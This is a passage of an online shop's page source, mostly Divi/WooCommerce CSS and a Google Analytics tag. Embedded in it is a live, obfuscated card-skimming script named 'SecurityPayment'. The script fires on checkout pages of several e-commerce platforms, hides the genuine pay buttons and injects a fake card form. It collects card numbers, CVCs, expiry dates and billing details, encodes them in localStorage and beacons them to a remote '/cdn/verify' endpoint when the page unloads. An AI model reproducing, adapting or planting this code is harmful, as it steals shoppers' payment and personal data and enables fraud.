25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""}))}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+="#place_order,div.payment_method_"+r,d+="{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.style.float="right",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103048878-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-103048878-1');
</script>
<style id="sccss">.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
background:white !important;
background-color:white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
box-shadow: none;
border-color:#c9a161 !important;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
background:white !important;
background-color:white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
box-shadow: none;
border-color:#c9a161 !important;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
background: white !important;
color:#c9a161 !important;
text-shadow: transparent !important;
border-color:#c9a161 !important;
}
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
background: white !important;
box-shadow: none;
text-shadow: transparent !important;
color:#c9a161 !important;
border-color:#c9a161 !important;
}
/* Target the menu item link specifically */
.button-menu {
padding: 0 !important;
margin: 0 15px 0 0 !important; /* 15px space on the right */
}
.button-menu a {
display: inline-flex !important;
align-items: center;
justify-content: center;
background-color: #ffffff !important;
color: #C3A36A !important;
padding: 8px 16px !important;
border-radius: 30px;
border: 2px solid #C3A36A !important;
text-transform: uppercase;
font-weight: bold;
height: auto !important;
width: auto !important;
line-height: 1.2 !important;
white-space: nowrap;
text-align: center;
transition: all 0.3s ease;
}
.button-menu a:hover {
background-color: #C3A36A !important;
color: #ffffff !important;
}
/* HERO SECTION - Full screen height on mobile */
@media only screen and (max-width: 767px) {
.hero-section {
height: 100vh !important;
padding: 0 !important;
}
.et_pb_section.hero-section .et_pb_row {
height: 100%;
align-items: center;
}
/* HEADER - Logo &amp; Hamburger menu alignment */
.et_pb_menu__logo img {
max-height: 50px !important;
}
.et_mobile_nav_menu {
margin-top: 0 !important;
}
}
.et-cart-info {
display: none !important;
}
@media only screen and (max-width: 767px) {
/* Adjust logo height */
.et_pb_menu__logo img {
max-height: 50px !important;
}
/* Align hamburger menu */
.et_mobile_nav_menu {
margin-top: 0 !important;
display: flex;
align-items: center;
}
/* Optional: Adjust menu height */
.et_mobile_menu {
padding-top: 0 !important;
}
}
</style><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#696969!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#696969}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#696969}.footer-widget h4{color:#696969}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#696969}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#696969}a{color:#d08643}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.48)}#main-header .nav li ul{background-color:rgba(0,0,0,0.89)}.nav li ul{border-color:#c9a161}#top-header,#et-secondary-nav li ul{background-color:#c9a161}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:rgba(255,255,255,0.7)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ffffff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ffffff}.footer-widget li:before{border-color:#696969}.footer-widget h4{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#d08643}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom .et-social-icon a{color:#d08643}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{background:#ffffff;border-color:#c9a161}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{color:#c9a161}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:87px 0 0 0}.et_header_style_left #et-top-navigation 